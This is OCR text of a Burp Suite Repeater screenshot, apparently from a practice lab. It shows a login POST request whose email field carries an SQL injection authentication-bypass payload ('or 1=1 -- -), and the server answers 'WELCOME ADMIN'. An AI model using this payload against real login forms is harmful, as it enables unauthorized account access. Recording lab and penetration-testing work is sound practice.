 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Follow redirection Target: http://10.129.60.123 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.129.60.123
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.129.60.123
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.129.60.123/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 email='+or+1+%3d+1+--+-&password=asdasdasd
Search 0 highlights
Response
Pretty Raw Hex Render
\n
LOGIN SUCCESSFUL
WELCOME ADMIN
Redirecting you to profile page...
RETURN TO HOMEPAGE
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 8
Inspector
Notes
Custom actions
Done 9,713 bytes | 45 millis
Event log (2) All issues Memory: 166.6MB Disabled